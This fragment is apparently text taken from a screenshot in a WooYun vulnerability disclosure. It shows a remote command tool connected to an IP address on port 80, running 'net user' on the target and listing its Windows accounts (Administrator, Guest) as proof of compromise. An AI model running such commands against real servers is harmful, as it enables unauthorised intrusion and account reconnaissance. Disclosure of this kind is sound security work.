 Host: 222.184.59.26 Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\HP11 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org
Connected!